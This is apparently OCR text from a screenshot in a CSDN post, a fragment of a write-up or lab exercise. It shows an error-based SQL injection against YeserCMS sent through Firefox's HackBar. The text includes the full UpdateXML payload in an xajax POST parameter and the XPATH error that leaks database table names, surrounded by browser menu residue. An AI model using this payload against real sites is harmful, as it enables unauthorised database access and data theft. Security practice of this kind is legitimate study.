 火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 常用网址 京东商城 附加组件管理器 移动设备上的
XPATH syntax error: '[a_comment,yesercms_a_rank,yeser'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(table_name) from information_schema.tables where
table_schema=database()),32,64),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2021-12-23 20:08:03)','2')
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**
/GROUP_CONCAT(table_name) from information_schema.tables where
table_schema=database()),32,64),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
CSDN @AAAAAAAAAAAA66
↑ 0 K/s 76